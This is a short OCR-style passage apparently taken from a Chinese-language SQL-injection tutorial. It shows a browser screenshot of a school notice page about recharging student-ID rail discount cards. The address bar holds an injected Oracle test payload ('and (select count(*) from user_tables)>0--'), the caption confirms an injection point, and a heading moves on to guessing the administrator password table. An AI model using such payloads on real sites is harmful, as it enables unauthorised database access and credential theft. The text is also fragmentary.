 地址(D) essage.jsp?fmodulecode=5100&modulecode=5100&messageid=4351%20and%20(select%20count(*)%20from%20user_tables)>0-- 转到 链接 »
教务公告
关于给学生证火车票优惠卡充磁的通知
添 加
发出日期：2006-03-14
修 改
删 除
关 闭
学校近期将对学生证火车票优惠卡进行充值加磁，请各班以班级为单位
由班长收齐所有粘贴过火车票优惠卡的学生证，到指定地点进行加磁。
西区：3月16日、17日 西区1号楼0211教务处学籍管理科
南区：3月21日、22日 南区1号楼308 教务办公室
东区：待定
完毕 Internet
图 14-5 确定为 Oracle 的 int 类型的注入点
二、猜测后台存放管理员的用户密码的表列名